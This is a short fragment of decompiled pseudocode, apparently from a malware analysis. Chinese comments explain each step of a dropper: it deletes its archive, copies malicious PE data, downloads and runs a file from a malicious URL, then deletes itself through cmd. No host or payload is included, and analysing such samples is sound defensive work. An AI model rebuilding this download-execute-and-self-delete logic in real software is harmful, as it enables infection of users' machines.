 if ( v165 >= 2 )
{
v120 = lpFileName;
if ( v171 < 0x10 )
v120 = &lpFileName;
*&v153URL[104] = v120;
DeleteFileA(*&v153URL[104]); // 删除压缩包文件
*&v153URL[104] = "C:\\";
SetCurrentDirectoryA(*&v153URL[104]); // 设置当前目录为C:\\
v140 = &v153URL[80];
subMemcpy_40222F(&v153URL[80], v164); // 拷贝获取到的恶意PE数据
subDownload_EXEC_404525( // 访问恶意URL,下载恶意文件到C:\\Program,并运行
*&v153URL[80],
*&v153URL[84],
*&v153URL[88],
*&v153URL[92],
*&v153URL[96],
*&v153URL[100]);
subCMD_450148((&v143 + 1)); // 执行cmd结束当前进程，并删除该文件
ExitProcess(0);
}
Sleep(0x14FF0u);
subFreeValue_401195(v164, 1, 0);
LOBYTE(v186) = 44;
subFreeValue_401195(&lpFileName, 1, 0);